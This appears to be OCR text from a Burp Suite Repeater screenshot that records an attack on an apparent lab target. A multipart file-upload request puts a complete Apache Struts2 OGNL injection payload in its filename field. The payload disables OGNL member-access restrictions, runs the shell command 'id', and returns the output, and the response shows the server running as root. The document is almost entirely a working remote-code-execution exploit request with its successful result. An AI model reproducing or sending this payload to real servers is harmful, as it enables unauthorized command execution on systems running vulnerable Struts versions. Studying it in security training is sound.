 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://target.yijinglab.com:53405 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1 \r \n
2 Host: target.yijinglab.com:53405 \r \n
3 Content-Length : 1174 \r \n
4 Cache-Control : max-age=0 \r \n
5 Upgrade-Insecure-Requests : 1 \r \n
6 Origin: http://target.yijinglab.com:53405 \r \n
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Referer: http://target.yijinglab.com:53405/ \r \n
11 Accept-Encoding : gzip, deflate \r \n
12 Accept-Language : zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID =1l5jfpd4cnxivw6fuj0xlere1 \r \n
14 Connection : close \r \n
15 \r \n
16 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
17 Content-Disposition : form-data; name="upload"; filename="
&#23494;&#30721;&#37117;&#26159;value_or_1.txt " \r \n
18 Content-Type : text/plain \r \n
19 \r \n
20 \r \n
21 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
22 Content-Disposition : form-data; name="upload"; filename="
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(
#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwo
rk2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymph
ony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cm
d='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contain
s('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=n
ew
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.st
art()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputS
tream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))
.(#ros.flush()) } \0 b" \r \n
23 Content-Type : text/plain \r \n
24 Kaboom \r \n
25 \r \n
26 \r \n
27 ------WebKitFormBoundaryqtTvepnbb6K9eeKu-- \r \n
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 08:44:19 GMT
3 Connection : close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 3
Done 147 bytes | 644 millis